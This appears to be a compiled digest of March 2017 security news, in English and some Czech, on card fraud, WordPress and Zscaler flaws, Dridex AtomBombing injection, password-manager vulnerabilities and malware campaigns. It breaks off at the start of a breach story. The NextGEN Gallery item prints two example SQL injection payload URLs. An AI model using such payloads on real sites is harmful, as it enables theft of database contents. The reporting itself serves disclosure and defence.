
Online Fraud in the U.S. Grew Dramatically Post-EMV
1.3.2017 securityweek CyberCrime
The introduction of EMV (Europay, MasterCard, Visa) cards, also known as chip-and-PIN cards, into the U.S. has had the expected effect: with card present fraud more difficult, fraudsters have moved to on-line card-not-present fraud. Domestic online fraud became 79% riskier in 2016 than it had been in 2015, according to figures come from the Forter/MRC Fraud Attack Index (PDF).
Forter, which provides a fraud detection system for merchants, teamed with the Merchant Risk Council (which currently has almost 450 member companies in more than 20 countries) to develop a Fraud Attack Index. This is defined as the 'dollars at risk per $100 of sales'. The 'dollars at risk' combines detected and prevented fraud with actual fraud.
The relative simplicity of cloning non-EMV cards made domestic (ie, US) off-line card-present fraud attractive. This is no longer easy. The introduction of more secure EMV cards has driven fraudsters from card-present to card-not-present fraud -- EMV was never going to eliminate fraud, it was merely going to change its nature. This is shown in the fraud attack index for 2016, rising from $2.7 in Q4 2015 to $4.98 in Q4 2016.
Related: EMV Payment Cards - Salvation or Failure?
"Domestic order fraud," explains Forter's CEO Michael Reitblat, "has increased following the adoption of EMV (microchip cards) in the US. The fraudsters who used to steal and copy or counterfeit cards in the US now find that much harder, since card present transactions are increasingly protected by EMV -- and so have moved online instead." He adds that this has been further fueled by an increase in 'friendly fraud' or 'liar-buyer' fraud (where a person might buy an item and then report it undelivered in order to obtain a refund). "That's always been a trend," he said, "but it's increasingly moving from an occasional thing to a serious, serial problem for many retailers."
The greater part of international fraud against US merchants has always been on-line; and is always a higher risk than domestic fraud. In absolute terms, it decreased by 13% compared to 2015 but is still 62.4% riskier than domestic fraud, despite the domestic switch from off-line to on-line fraud within the US. Forter puts the international decrease to a growth in genuine international orders rather than a decrease in fraud.
For online fraud, the criminals need to obtain the victims' payment credentials. Forter notes a shift in account takeover (ATO) against merchant sites to ATO against online payment accounts. "A growing recent trend in the realm of account takeover (ATO)," says the report, "is the use of hacked online payment accounts such as PayPal, ApplePay, AndroidPay etc. In these attacks the fraudster breaks into the victim's account and uses the details there, including payment details, to make purchases and take actions as if they were the victim."
ATO on merchant websites is down 16% on the previous year; ATO on online payment accounts is up 131%.
Forter puts this shift down to improvements in merchants' cyber security combined with the 'unprecedented data breaches of the last few years.' These "included account and password information and this, combined with the fact that many consumers continue to reuse passwords across multiple accounts, has made this form of attack easier to carry out."
"It's an example of the speed at which fraudsters adapt to moves made to stop their attempts," explained Reitblat. "Merchants realized that ATO was a problem, and started guarding against it -- so fraudsters shifted, using similar tactics against online payment accounts, which is far harder for merchants to spot, and which in any event gives them greater scope for theft."
The big target in this shift to online fraud has been clothing -- apparel. Attacks against apparel rose 69.9% over 2016. "This is partly due to fraudsters who are moving online post-EMV continuing to operate in an industry with which they are comfortable," explains Reitblat. With card-present fraud, it is easy to walk into a shop, conduct the fraudulent transaction, and walk out with the clothes.
However, he added that it is also "partly because fraudsters who have been focusing on luxury goods for years (due to the high ROI they represent) are trying a new tactic. Rather than go for the low end of luxury goods (which retailers are now aware that they need to protect and scrutinize, as well as the high-end ones), they're getting equivalent products from apparel sites which are often less careful since they have not traditionally been major targets in the same ways that luxury sites have been."
SQLi flaw in the NextGEN Gallery plugin exposes at risk of hack more than 1 Million WordPress Installs
1.3.2017 securityaffairs Vulnerebility
More than 1 million WordPress website are at risk due to a critical SQL injection vulnerability in the NextGEN Gallery plugin. Update it asap.
Security experts at Sucuri firm have identified a SQL injection flaw in the WordPress image gallery NextGEN Gallery that could be exploited by a remote to gain access to the targeted website’s backend, including sensitive data such as passwords and secret keys.
Hackers can trigger the flaw to access the database and steal sensitive data, including passwords and secret keys.
“While working on the WordPress plugin NextGEN Gallery, we discovered a severe SQL Injection vulnerability. This vulnerability allows an unauthenticated user to grab data from the victim’s website database, including sensitive user information.” reads the analysis published by Sucuri.
The WordPress plugin NextGEN doesn’t validate the user input, for this reason, the development team has fixed the bug releasing the version 2.1.79.
“From the source code, we notice the $container_ids string is created from tag input and its values are not properly sanitized. They are safe from SQL injection but wouldn’t prevent arbitrary format string directives/input from being inserted, which may cause issues with the WordPress database abstraction prepare() method.” noticed the experts.
According to the analysis published by the security firm, there are two different attack scenarios for the exploitation of the flaw:
The website administrator uses a NextGEN Basic TagCloud Gallery on the website. In this scenario, the attacker can execute SQL queries by modifying the URL of the gallery.
The website administrator allows users to submit posts to be reviewed (contributors). In this case, an authenticated attacker can execute malicious code via shortcodes.
NextGEN Gallery plugin flaw
An unauthenticated attacker could add extra sprintf/printf directives to the SQL query and exploit the $wpdb->prepare’s behavior to add its code to the executed query.
The researchers also shared some examples of the final attack payloads that would look like the following ones:
http://target.url/2017/01/17/new-one/nggallery/tags/test%251%24%25s))%20or%201=1%23
http://target.url/2017/01/17/new-one/nggallery/tags/test%251%24%25s))%20or%201=2%23
The good news is that the flaw in the NextGEN Gallery hasn’t been exploited in the wild, but it is easy to predict a spike in the number of attacks leveraging the flawed plugin.
The flaw in the NextGEN Gallery is very serious due to the huge number of websites that use it, the popular WordPress image gallery plugin has more than 1 million active installations.
WordPress continues to be a privileged target for hackers, a critical flaw patched in WordPress in January has been exploited against a large number of websites.
Once again … Never trust the input!
The Gamaredon Group is back with new weapons in its arsenal
1.3.2017 securityaffairs Cyber
The Russian state-actor dubbed Gamaredon is back and has been using a custom-developed malware in a new cyber espionage campaign.
According to the experts from Palo Alto Networks, a Russian state-actor dubbed Gamaredon has been using a custom-developed malware in cyber espionage campaign on the Ukrainian government, military and law enforcement officials.
The Gamaredon APT was first spotted in 2013, last year researchers at LookingGlass have shared the details of a cyber espionage campaign, tracked as Operation Armageddon, targeting Ukrainian entities.
The Security Service of Ukraine (SBU) blamed the Russia’s Federal Security Service (FSB) for the cyber attacks. The Gamaredon group leveraged on spear-phishing emails to deliver common remote access tools (RATs), such as UltraVNC and Remote Manipulator System (RMS).

Back to the present, researchers from Palo Alto Networks discovered that threat actors behind the Gamaredon APT group have started using a new, custom-built malware instead of common RATs.
“In the past, the Gamaredon Group has relied heavily on off-the-shelf tools. Our new research shows the Gamaredon Group have made a shift to custom-developed malware.” reads the analysis published by PaloAlto Networks.
Below the main featured implemented in the custom-developed malware:
A mechanism for downloading and executing additional payloads of their choice
The ability to scan system drives for specific file types
The ability to capture screenshots
The ability to remotely execute commands on the system in the user’s security context
The new malware appears very sophisticated and it is able to avoid the detection of security solutions
The experts are not sure the latest attacks are also part of the Operation Armageddon or if the threat actors have started a new cyber espionage campaign.
“Antimalware technologies have a poor record of detecting the malware this group has developed. We believe this is likely due to the modular nature of the malware, the malware’s heavy use of batch scripts, and the abuse of legitimate applications and tools (such as wget) for malicious purposes.” reads the analysis published by Palo Alto Networks.
In February 2016, the researchers identified another custom tool, tracked as Pteranodon, that was added in self-extracting archives (SFX) used by the Gamaredon group.
While Gamaredon has started using new malware, it still relies on self-extracting archives (SFX) and much of the same infrastructure as when its activities were first analyzed.
Amazon S3 outage. Increased error rates. Amazon AWS is down
1.3.2017 securityaffairs Vulnerebility
An Amazon AWS S3 outage is causing serious problems for a huge number of websites, applications, and Internet of Things devices.
The Amazon S3 web-based storage service is experiencing serious widespread issues. Web services and mobile apps leveraging on Amazon S3 suffered a significant outage.
According to the company, the Amazon S3 outage was caused by “high error rates with S3 in US-EAST-1.”
Follow
Amazon Web Services ✔ @awscloud
We continue to experience high error rates with S3 in US-East-1, which is impacting some other AWS services.
8:56 PM - 28 Feb 2017
458 458 Retweets 284 284 likes
“We have now repaired the ability to update the service health dashboard. The service updates are below. We continue to experience high error rates with S3 in US-EAST-1, which is impacting various AWS services. We are working hard at repairing S3, believe we understand rootcause , and are working on implementing what we believe will remediate the issue.” reads the statement published on the AWS service health dashboard.
Many websites were affected by the Amazon S3 outage, including Quora, Imgur, Medium, Business Insider, filesharing in Slack, and many others.
Amazon S3 service is used by a large number of service to store data online, including Runkeeper, Yahoo webmail and Trello.
Amazon S3 outage also affected IoT devices backed by the Amazon service, such as connected thermostats and lightbulbs, users were not able to control their devices.
According to data tracked by SimilarTech, Amazon S3 is used by more than 148,000 websites and 120,oo0 unique domains, mostly in the US. 0.8 percent of the top 1 million websites leverage on the Amazon service.
Amazon S3 outage
The users are angry, AWS still continue to downplay the issue classifying it as a case of “increased error rates.”
The status dashboard for AWS shows all green ticks at time of writing, but users are still facing the Amazon S3 outage.
“We’ve identified the issue as high error rates with S3 in US-EAST-1, which is also impacting applications and services dependent on S3. We are actively working on remediating the issue,” states AWS.
Dridex v4, the dreaded malware has been improved with AtomBombing technique
1.3.2017 securityaffairs Virus
Malware author are using Dridex v4 in the wild, an improved version of the Trojan that includes a new injection method known as AtomBombing.
According to researchers with IBM X-Force, vxers have improved the Dridex banking Trojan adding a new injection method for evading detection, the technique is known as AtomBombing.
The researchers have spotted a new sample of the threat, so called Dridex v4, earlier this month. The malware was used in campaigns against banks in UK and experts believe it will be used to target financial institution worldwide very soon.
“IBM X-Force discovered that Dridex, one of the most nefarious banking Trojans active in the financial cybercrime arena, recently underwent a major version upgrade that is already active in online banking attacks in Europe.” reads the analysis published by IBM.
“In this release, we noted that special attention was given to dodging antivirus (AV) products and hindering research by adopting a series of enhanced anti-research and anti-AV capabilities. The changes to Dridex’s code injection method are among the most significant enhancements in v4. They allow Dridex to propagate in the infected endpoint with minimal calls to marked API functions.”
The Dridex v4 maintained the capabilities observed in a previous release, it is a malware focused on banking activities, it monitors the victim’s online banking operations and steals login and account information.
The code injection method was significantly improved because previous versions have become too easy to detect due to the use of well known API calls, that’s why the authors leverage AtomBombing in a new version of Dridex.
The AtomBombing is not a novelty in the threat landscape, in October, security experts from security firm ENSILO have devised the method to inject malicious code in Windows operating system that could not be detected by modern anti-malware tools.
The Atom Tables are data structures used by the operating system to store strings with an identifier to access them, they could have a global or local scope.
“AtomBombing makes use of Windows’ atom tables and the native API NtQueueApcThread to copy a payload into a read-write memory space in the target process,” according to the report authors. “It then uses NtSetContextThread to invoke a simple return-oriented programming chain that allocates read/write/execute memory, copies the payload into it and executes it. Finally, it restores the original context of the hijacked thread.”
“An atom table is a system-defined table that stores strings and corresponding identifiers. An application places a string in an atom table and receives a 16-bit integer, called an atom, that can be used to access the string. A string that has been placed in an atom table is called an atom name.” reads a description published by Microsoft on the Atom Tables.
“The system provides a number of atom tables. Each atom table serves a different purpose. For example, Dynamic Data Exchange (DDE) applications use the global atom table to share item-name and topic-name strings with other applications.”
The attackers can then write malicious code into an atom table and force a legitimate application to retrieve it from the table. Once the code is retrieved by the legitimate application, it is possible to manipulate it triggering the execution of the malicious code.
Back to Dridex v4, the authors leverage on the AtomBombing technique to hide the malicious payload in the Atom Tables.
“In our analysis of the new Dridex v4 release, we discovered that the malware’s authors have devised their own injection method, using the first step of the AtomBombing technique. They use the atom tables and NtQueueAPCThread to copy a payload and an import table into a RW memory space in the target process. But they only went halfway — they used the AtomBombing technique for the writing of the payload, then used a different method to achieve execution permissions, and for the execution itself.” reads the analysis shared by IBM.
This implementation of the AtomBombing technique is unique for banking malware coding, and it isn’t the only one for Dridex v4.
Other improvements include the enhancement to the encryption for its configuration, a modified naming algorithm, and an updated mechanism to gain persistence on the infected machine.
The evolution of the Dridex Trojan continues, last time we read about this threat was in January when researchers at Flashpoint discovered a new variant leveraging a new tactic to bypass the UAC (User Account Control).
XSS flaws in Zscaler Cloud management software allow logged attackers to hack coworkers
1.3.2017 securityaffairs Vulnerebility
Zscaler has fixed persistent XSS vulnerabilities affecting Zscaler Cloud management software that allow logged attackers to hack coworkers.
Serious cross-site scripting (XSS) flaws in the Zscaler Cloud management software could be exploited by attackers to inject malicious HTML and JavaScript into the browsers of other users who visit the portal.
In order to exploit the flaws, the attacker needs to be logged into the website, then he can take over the accounts of other users and act on their behalf.
Zscaler highlighted that the flaws would only expose the hack users within the same organization, this means that an attacker can only inject code into the webpages of coworkers while they were accessing the Zscaler’s admin portal.
“Zscaler has addressed persistent XSS vulnerabilities identified in admin.zscaler[X].net and mobile.zscaler[X].net portals. The post-auth vulnerabilities would have allowed authenticated admin users to inject client-side content into certain admin UI pages which could impact other admin users of the same company.” reads the security advisory shared by Zscaler. “Zscaler would like to thank Alex Haynes for responsibly reporting the issues and working with Zscaler to ensure that they were properly remediated.”
Cross-site scripting flaws are wrongly considered minor issues, but they are very insidious and easy to spot also with XSS scanners.
XSS attacks occur when an attacker uses a web application to send malicious code (i.e. browser side script) to a different end user. For further information, I suggest you visit the OWASP website.
Dridex Banking Trojan Gains ‘AtomBombing’ Code Injection Ability to Evade Detection
1.3.2017 thehackernews Virus
Security researchers have discovered a new variant of Dridex – one of the most nefarious banking Trojans actively targeting financial sector – with a new, sophisticated code injection technique and evasive capabilities called "AtomBombing."
On Tuesday, researchers with IBM X-Force disclosed new research, exposing the new Dridex version 4, which is the latest version of the infamous financial Trojan and its new capabilities.
Dridex is one of the most well-known Trojans that exhibits the typical behavior of monitoring a victim's traffic to bank sites by infiltrating victim PCs using macros embedded in Microsoft documents or via web injection attacks and then stealing online banking credentials and financial data.
However, by including AtomBombing capabilities, Dridex becomes the first ever malware sample to utilize such sophisticated code injection technique to evade detection.
What is "AtomBombing" Technique?
Code injection techniques by previous versions of Dridex Trojan have become too common and easy to spot by antivirus and other security solutions.
But since the AtomBombing technique is a different approach to code injection that does not rely on easy-to-detect API calls used by old Dridex versions, leveraging AtomBombing in the latest Dridex version made it difficult for antiviruses to detect.
Initially spotted in October by Tal Liberman from enSilo security firm, AtomBombing is a code injection technique that could allow attackers to inject malicious code on every version of Microsoft's Windows OS, even Windows 10, in a manner that no existing anti-malware tools can detect.
AtomBombing does not exploit any vulnerability but abuses the system-level Atom Tables, a feature of Windows that allows applications to store information on strings, objects, and other types of data to access on a regular basis.
An attacker can write malicious code into an atom table and trick legitimate applications into retrieving it from the table to execute malicious actions on nearly any Windows operating system released in the past 16 years.
Dridex Version 4 Discovered In the Wild
According to IBM X-Force researchers, the Dridex banking Trojan recently underwent a major version upgrade, now supporting AtomBombing.
But the malware author only went halfway which makes Dridex v4 different from other AtomBombing attacks — the attackers used "the AtomBombing technique for the writing of the payload, then used a different method to achieve execution permissions, and for the execution itself."
"The flow differs from the one described in the AtomBombing technique. To get the payload into an executable memory space, Dridex simply calls NtProtectVirtualMemory from the injecting process to change the memory where the payload is already written into RWX," X-Force researchers said.
Since using an APC call to the payload would have been very suspicious that could be detected and stopped, Dridex v4 uses "the same GlobalGetAtomW method to patch GlobalGetAtomA, hooking it to execute the payload."
Researchers said the new Dridex v4 is already in use in active campaigns against European banks, and it's only a matter of time before hackers begin targeting American financial institutions as well.
Antivirus software and security products can now implement their systems to track and prevent Dridex v4 attacks since the IBM's findings are available for all.
For a more detailed explanation and technical working of the latest version of Dridex Trojan, you can head on to IBM's blog post.
9 Popular Password Manager Apps Found Leaking Your Secrets
1.3.2017 thehackernews Security
Is anything safe? It's 2017, and the likely answer is NO.
Making sure your passwords are secure is one of the first line of defense – for your computer, email, and information – against hacking attempts, and Password Managers are the one recommended by many security experts to keep all your passwords secure in one place.
Password Managers are software that creates complex passwords, stores them and organizes all your passwords for your computers, websites, applications and networks, as well as remember them on your behalf.
But what if your Password Managers itself are vulnerable?
Well, it's not just an imagination, as a new report has revealed that some of the most popular password managers are affected by critical vulnerabilities that can expose user credentials.
The report, published on Tuesday by a group of security experts from TeamSIK of the Fraunhofer Institute for Secure Information Technology in Germany, revealed that nine of the most popular Android password managers available on Google Play are vulnerable to one or more security vulnerabilities.
Popular Android Password Manager Apps Affected By One Or More Flaws
The team examined LastPass, Keeper, 1Password, My Passwords, Dashlane Password Manager, Informaticore's Password Manager, F-Secure KEY, Keepsafe, and Avast Passwords – each of which has between 100,000 and 50 Million installs.
"The overall results were extremely worrying and revealed that password manager applications, despite their claims, do not provide enough protection mechanisms for the stored passwords and credentials," TeamSIK said.
In each application, the researchers discovered one or more security vulnerabilities – a total of 26 issues – all of which were reported to the application makers and were fixed before the group's report went public.
Encryption Keys for Master Key Hard-Coded in the App's Code
According to the team, some password manager applications were vulnerable to data residue attacks and clipboard sniffing. Some of the apps stored the master password in plain text or even exposed encryption keys in the code.
For example, one high severity flaw affected Informaticore's Password Manager app, which was due to the app storing the master password in an encrypted form with the encryption key hard coded in the app's code itself. A similar bug was also discovered in LastPass.
In fact, in some cases, the user's stored passwords could have easily been accessed and exfiltrated by any malicious application installed on the user's device.
Besides these issues, the researchers also found that auto-fill functions in most password manager applications could be abused to steal stored secrets through "hidden phishing" attacks.
And what's more worrisome? Any attacker could have easily exploited many of the flaws discovered by the researchers without needing root permissions.
List of Vulnerable Password Managers and Flaws Affecting Them
Here's the list of vulnerabilities disclosed in some of the most popular Android password managers by TeamSIK:
MyPasswords
Read Private Data of My Passwords App
Master Password Decryption of My Passwords App
Free Premium Features Unlock for My Passwords
1Password – Password Manager
Subdomain Password Leakage in 1Password Internal Browser
HTTPS downgrade to HTTP URL by default in 1Password Internal Browser
Titles and URLs Not Encrypted in 1Password Database
Read Private Data From App Folder in 1Password Manager
Privacy Issue, Information Leaked to Vendor 1Password Manager
LastPass Password Manager
Hardcoded Master Key in LastPass Password Manager
Privacy, Data leakage in LastPass Browser Search
Read Private Data (Stored Master password) from LastPass Password Manager
Informaticore Password Manager
Insecure Credential Storage in Microsoft Password Manager
Keeper Password Manager
Keeper Password Manager Security Question Bypass
Keeper Password Manager Data Injection without Master Password
Dashlane Password Manager
Read Private Data From App Folder in Dashlane Password Manager
Google Search Information Leakage in Dashlane Password Manager Browser
Residue Attack Extracting Master Password From Dashlane Password Manager
Subdomain Password Leakage in Internal Dashlane Password Manager Browser
F-Secure KEY Password Manager
F-Secure KEY Password Manager Insecure Credential Storage
Hide Pictures Keepsafe Vault
Keepsafe Plaintext Password Storage
Avast Passwords
App Password Stealing from Avast Password Manager
Insecure Default URLs for Popular Sites in Avast Password Manager
Broken Secure Communication Implementation in Avast Password Manager
Researcher also going to present their findings at HITB conference next month. For more technical details about each vulnerability, users can head on to the TeamSIK report.
Since the vendors have addressed all these above-listed issues, users are strongly advised to update their password manager apps as soon as possible, because now hackers have all the information they require to exploit vulnerable versions of the password manager apps.
Zapomeňte na VPN, máme lepší ochranu, tvrdí Cisco
1.3.32017 SecurityWorld Zabezpečení
Řešení Umbrella, bezpečnou internetovou bránu, která dokáže uživatele ochránit přímo z cloudu, uvedlo na trh Cisco.
Výrobce tak podle svých slov reaguje na změny pracovního procesu a umožňuje i ochranu podnikových zařízení, která jsou připojena k jiné než firemní síti bez využití virtuálních privátních sítí (VPN).
Brána funguje jako bezpečný vstup do internetu a chrání zařízení bez ohledu na to, kde se v daném okamžiku uživatel nachází nebo k jaké síti se snaží připojit.
Většina z firem spoléhá při vzdálené práci na využití virtuálních privátních sítí (VPN), avšak podle průzkumu IDG až 82 % mobilních zaměstnanců připouští, že se ne vždy připojuje prostřednictvím VPN. Umbrella by měla těmto rizikům zabránit.
„Umbrella poskytuje uživatelům bezpečný přístup ze všech míst, a to i bez připojení prostřednictvím VPN. Firma tak má jistotu, že jsou podniková zařízení chráněná bez ohledu na to, jakým způsobem a z jakého místa se zaměstnanci připojují,“ tvrdí Milan Habrcetl, bezpečnostní expert společnosti Cisco.
Umbrella blokuje známé i nově vznikající hrozby na všech portech a protokolech. Kromě toho brání přístupu ke škodlivým doménám, URL, IP adresám a souborům před navázáním spojení či stažením škodlivého obsahu.
Vzhledem k tomu, že většina hrozeb cílí na koncové body, je nezbytné podchytit všechny porty a protokoly a vytvořit bezpečnostní síť, která pokryje 100 % provozu.
Umbrella přitom vysoké nároky na provoz neklade - tím, že vše probíhá v cloudu, odpadá instalace veškerého hardwaru a manuální aktualizace softwaru. Podniky tak prý mohou zajistit ochranu všech zařízení v řádu minut.
Novinka využívá mj. existující nástroje Cisco – například modely založené na strojovém učení odhalující známé i nově vznikající hrozby a blokující připojení ke škodlivým destinacím na úrovni DNS a IP adresy, informace od bezpečnostního týmu Talos k blokování škodlivých URL na úrovni HTTP/S či ochranu proti pokročilému škodlivému softwaru Advanced Malware Protection (AMP) odhalující škodlivé soubory, které následně v cloudu zablokuje.
Umbrella lze navíc integrovat se stávajícími systémy, což umožňuje uživatelům rozšířit ochranu na zařízení a lokality mimo podnikový perimetr.
Umbrella využívá směrování typu „anycast“, kdy každé datové centrum hlásí shodnou IP adresu, takže jsou požadavky transparentně zasílány do aktuálně nejrychleji dostupného DC s automatickým předáváním při selhání.
Nákaza ransomwarem v Androidu raketově roste
1.3.32017 SecurityWorld Viry
Rekordní nárůst detekcí ransomware na zařízeních s operačním systémem Android za rok 2016 hlásí výzkumníci Esetu. Jde o typ škodlivého kódu, který různými způsoby zablokuje zařízení a za jeho odblokování žádá od oběti výkupné a loni dosáhl o historicky nejvyššího počtu pokusů o infikování.
„I když jsme celkově zaznamenali nárůst detekcí malwaru na Androidu přibližně o 20 procent, útoky ransomwaru na tuto platformu rostou mnohem rychleji. Nejvyšší nárůst byl v první polovině roku 2016, rozhodně bychom si ale nedovolili říci, že tato hrozba v dohledné době pomine,“ říká technologický ředitel Esetu Juraj Malcho.
Autoři lockscreenů (škodlivý kód, který uzamkne displej mobilního zařízení) a crypto-ransomware (škodlivý kód, který zašifruje obsah zařízení) využili uplynulý rok k tomu, aby zkopírovali techniky šíření, které používají druhy malware útočící na počítače.
Vyvinuli ale také sofistikované metody, které se zaměřují na technologie specifické pro Android. Kyberzločinci se zároveň zaměřili na to, aby nevyčnívali tím, že škodlivý kód šifrují a nebo ho skrývají hlouběji do infikovaných aplikací.
V průběhu roku 2015 Eset zaznamenal, že zájem tvůrců ransomware, které cílí na Android, se přesunul z východní Evropy do USA a zaměřuje se na uživatele mobilních telefonů. Nicméně v loňském roce se ukázalo, že útočníci stále více míří i na asijský trh. „Určitě můžeme konstatovat, že se z ransomwaru na Androidu stala plnohodnotná globální hrozba,“ dodává Malcho.
WordPress Plugin With 1 Million Installs Has Critical Flaw
1.2.2017 securityweek Vulnerebility
Researchers discovered that NextGEN Gallery, a WordPress image gallery plugin that has more than 1 million active installs, is affected by a critical SQL injection vulnerability.
The flaw, identified by experts at web security firm Sucuri, allows a remote attacker to easily gain access to the targeted website’s database, including sensitive data such as passwords and secret keys.
The SQL injection vulnerability exists because the plugin’s developers have not properly sanitized user input. The issue was addressed last week with the release of version 2.1.79, but there is no mention of it in the changelog.
“This is quite a critical issue,” warned Sucuri vulnerability researcher Slavco Mihajloski. “If you’re using a vulnerable version of this plugin, update as soon as possible!”
According to Mihajloski, there are two different attack scenarios: one where the targeted site uses a NextGEN Basic TagCloud Gallery, and one where users are allowed to submit posts for review.
In the first attack scenario, the attacker can execute SQL queries by modifying the URL of the gallery. In the second scenario, an authenticated attacker can execute malicious code via shortcodes.
There are no reports about the vulnerability being exploited in the wild, but attacks could be launched in the upcoming period considering the large number of potentially vulnerable installations.
This is not the first time researchers have found a serious vulnerability in the NextGEN Gallery plugin. Last year, experts uncovered a remote code execution flaw.
A study conducted last year by RIPS Technologies showed that 8,800 plugins available in the official WordPress plugins directory had been affected by at least one vulnerability. Nearly 2,800 apps had high severity and 41 had critical flaws.
WordPress continues to be the most targeted content management system (CMS) and attackers have plenty of vulnerabilities to choose from when targeting WordPress websites.
A critical vulnerability patched in WordPress in January has been exploited against a large number of websites, including for defacements and remote code execution, despite WordPress developers not immediately disclosing its existence in an effort to give users enough time to patch their installations.
Popular Android Password Managers Expose Credentials
1.2.2017 securityweek Crime
Popular Android password managers are affected by serious vulnerabilities that can expose user credentials, researchers warned on Tuesday.
TeamSIK, a group of security experts from the Fraunhofer Institute for Secure Information Technology in Darmstadt, Germany, has analyzed nine of the most popular Android password managers available on Google Play.
The research focused on My Passwords from Erkan Molla, Informaticore’s Password Manager, LastPass, Keeper, F-Secure KEY, Dashlane Password Manager, Keepsafe, Avast Passwords, and 1Password, which have between 100,000 and 50 million installs.
While the apps are advertised as being highly secure, they each contained at least one low, medium or high severity vulnerability. TeamSIK has discovered a total of 26 issues, many of which were patched by vendors within one month after being reported. Only Avast has failed to patch some of the security holes.
“The overall results were extremely worrying and revealed that password manager applications, despite their claims, do not provide enough protection mechanisms for the stored passwords and credentials,” researchers said. “Instead, they abuse the users` confidence and expose them to high risks.”
According to the experts, some of the applications stored the master password in plain text, or exposed encryption keys in the code. In some cases, the users’ stored passwords could have been easily accessed and exfiltrated by a malicious application installed on the device.
Researchers also determined that some of the apps are vulnerable to data residue attacks and clipboard sniffing. Worryingly, many of the flaws they identified can be exploited without needing root permissions.
For example, one of the high severity flaws affected Informaticore’s Password Manager. While the app stored the master password in an encrypted form, the encryption key was found in the app’s code and it was the same for all installations. A similar flaw was also identified in LastPass.
The most popular of the apps, Keeper and Keepsafe, had two medium and one low-medium vulnerabilities, respectively.
TeamSIK’s analysis showed that built-in web browsers and features such as autofill can also introduce security risks.
“We found that, for example, auto-fill functions for applications could be abused to steal the stored secrets from the password manager application using ‘hidden phishing’ attacks. For a better support of auto-filling password forms in web pages, some of the applications provide their own web browsers. These browsers are an additional source of vulnerabilities, such as privacy leakage,” researchers explained.
Technical details have been made available for each of the patched vulnerabilities.
Cybercriminals Use Cracked Builder to Spawn Betabot Variants
1.3.2017 securityweek CyberCrime
Betabot, an old piece of malware that ensnares affected computers into a botnet, is now being distributed by attackers who managed to crack its builder, Sophos security researchers reveal.
The malware previously functioned as a banking information stealing Trojan, then became a password stealing malware, and recently began capitalizing on infected bots to distribute ransomware. Because some miscreants didn’t want to pay the malware’s creators to get a builder, they started using cracked builders to copy the original design without paying for it.
Sophos security researchers performed an in-depth analysis of Betabot version 1.7, which is said to be the most recent version. The malware’s command and control (C&C) server, they say in a report (PDF), features a fairly user-friendly interface which can appeal to cybercriminals who either lack technical knowledge or don’t want to create a botnet framework for themselves.
The Betabot malware package isn’t very expensive, being advertised on the black market for around $120. However, a cracked version of the builder has been circulating, allowing cybercriminals to use the malware without contacting the author and paying for the malicious softwar kit.
“As Betabot’s intended use is nefarious in nature, the existence of cracked versions of the builder indicates cybercriminals are not only targeting members of the unsuspecting public but are also engaged in activities related to hacking other malware to leverage the work of other malware authors for free. Although this is not unprecedented, the increased availability due to the utilization of a software crack often results in an increase in the malware family’s use by new parties,” the security researchers say.
Sophos’ researchers say that the Betabot authors did apply anti-piracy measures to their malware toolkit to ensure they receive payment when their creation is used by other cybercriminals. In fact, a feature called “proactive defense” packed in the malware is meant to prevent other competing bots or similar tools such as remote access Trojans from installing and potentially hijacking the botnet.
One of the used measures was the complexity involved in the method of encoding the configuration data inside the bot payload. This data includes, among other things, the URL of the C&C server and encryption keys used to encrypt and decrypt the data sent to the server. This configuration data is encrypted and saved in the bot and the complexity of the packaging method makes it difficult for researchers to analyze the threat and for other cybercriminals to encode their own configuration data.
The crack, researchers say, consists of a console-based builder application that has the compiled Betabot template code stored as a bytes array within the data section of the builder application itself. Users can specify custom configuration information that the crack then encrypts and inserts into the included template code at the appropriate position.
Next, the crack repacks the entire PE file in an attempt to further obfuscate the generated bot to avoid detection by antivirus software. The crack allows users to instruct the bot to connect to a specified C&C, and a single configuration data structure offers support for up to 16 individual servers. However, typical Betabot samples only specify one or two servers, researchers say.
Additionally, the cracked builder generates some pseudo random keys that are to be used for the communication with the server. These keys are then encrypted into the bot’s configuration along with the information provided by the user, and a payload executable that can be distributed is generated. The communication keys are also displayed on the screen, so that the user can configure their server to match them.
“The HC128 algorithm is included in the source code in the form of inline x86 assembly code intended for use with the Microsoft Visual Studio Compiler,” the researchers say. Comments in the cracked builder’s code suggests that the author of the crack couldn’t identify the encryption algorithm, and simply extracted it.
Sophos’ report also delivers a thorough analysis of the malware’s C&C server and capabilities, including the anti-piracy measures that the Betabot authors packed their creation with. Those interested in the technical details should have a look at the full report, available in PDF format.
“Although the Betabot family has been around for a while, it is still prevalent and used to spread other malware campaigns and harvest site login credentials. The availability of a crack and the simplicity of the C&C web portal make it attractive to cybercriminals to use without putting forth a lot of effort,” the researchers conclude.
Palo Alto Networks Acquires Breach Detection Startup LightCyber
1.3.2017 securityweek Safety
Palo Alto Networks on Tuesday announced that it has acquired breach detection firm LightCyber for $105 million in cash.
The network security company said that LightCyber’s machine learning, behavioral analytics platform will be integrated into Palo Alto’s Next-Generation Security Platform to help customers better detect breaches throughout the entire attack lifecycle.
LightCyber has raised more than $32 million in funding since being founded in 2011.
Palo Alto Networks LogoLightCyber’s platform doesn’t look at a specific packet or field to detect possible malicious activity, but instead detects attacks by identifying suspicious behavior inside the network.
“We look at the behavior. This means that every file access and every protocol could be used as an attack indication - even were it alright under a different context,” Gonen Fink, CEO of LightCyber, explained to SecurityWeek back in March 2013. “What we do is model each computer and user separately, and maintain those models over time. Everything we do is based on history we gather from the network.”
"This technology will complement the existing automated threat prevention capabilities of our platform to help organizations not only improve but also scale their security protections to prevent cyber breaches,” Mark McLaughlin, chairman and CEO of Palo Alto Networks, said in a statement.
The technology integration is expected to be completed by the end of the calendar year, Palo Alto said.
In a 2013 interview with SecurityWeek, LightCyber's Fink told us that his favorite startup (other than his own) was a company called Cyvera. Ironically, Palo Alto Networks also acquired that company in early 2014.
In addition to announcing the acquisition, Palo Alto on Tuesday announced that total revenue for the fiscal second quarter 2017 came in at $422.6 million, compared with total revenue of $334.7 million for the fiscal second quarter 20106—a 26 percent increase year over year. These figures fell short of Wall Street expectations, sparking shares of the company (NYSE:PANW) to plummet more than 20 percent in after-hours trading.
"While fiscal second quarter revenue of $423 million was yet another record for the company, we were disappointed that we came in below top-line expectations due to some execution challenges, which we are moving quickly to address," McLaughlin said.
Hackers Breached Non-Classified System at Singapore's Ministry of Defence
1.2.2017 securityweek Hacking
Singapore’s Ministry of Defence (MINDEF) on Tuesday said that it hackers managed to breach a military system that handles non-classified information and access personal data, including NRIC numbers, telephone numbers, and dates of birth of roughly 850 servicemen and employees.
